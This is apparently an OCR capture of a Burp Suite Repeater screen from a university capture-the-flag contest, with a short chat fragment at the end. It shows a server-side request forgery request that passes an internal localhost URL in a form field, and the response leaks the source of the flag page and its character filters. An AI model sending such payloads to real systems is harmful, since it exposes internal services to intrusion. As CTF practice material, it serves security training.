 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.6.3 - 临时项目 - licensed to google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife 搜索
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < ▾ > ▾ 目标: http://platform.ctf.cyberworks.vip:31052
请求
美化 Raw Hex Chinese \n
1 POST / HTTP/1.1
2 Host: platform.ctf.cyberworks.vip:31052
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://platform.ctf.cyberworks.vip:31052
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://platform.ctf.cyberworks.vip:31052/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: LB_Session=4bf2bed9efdd8828
14 Connection: keep-alive
15
16 adminUser=http://127.0.0.1/fllllag.php&adminPwd=cGFzc3dvcmQ%3D
Search
0高亮
准备完毕
响应
美化 Raw Hex 页面渲染 Chinese \n
ctfer团队 © 2023
http://127.0.0.1/fllllag.php 的快照如下:
<?php
if ($_SERVER['REMOTE_ADDR'] == '127.0.0.1') {
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['flag'])) {
$flag = $_GET['flag'];
if (preg_match('/\s|\t|\r|\n|\+/', $flag)) {
die("waf!");
}
if (preg_match('/\[|\^|\]|\"|\\-|\\$|\*|\?|\<|\>|\\=|\`/', $fl
die("waf!!");
}
if (preg_match('/[a-zA-Z]/i', $flag)) {
die("waf!!");
}
echo "你能拿到flag么? ";
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 1
请求头 13
名称 值
Host platform.ctf.cyberw...
Content-Length 62
Cache-Control max-age=0
Accept-Language zh-CN
Upgrade-Insecure-R... 1
Origin http://platform.ctf.c...
Content-Type application/x-www-f...
User-Agent Mozilla/5.0 (Window...
Accept text/html,applicatio...
Referer http://platform.ctf.c...
Accept-Encoding gzip, deflate, br
QQ
2024年重庆市大学生信息安全竞赛
朽木自雕: 老师环境关了有些图没
么搞呢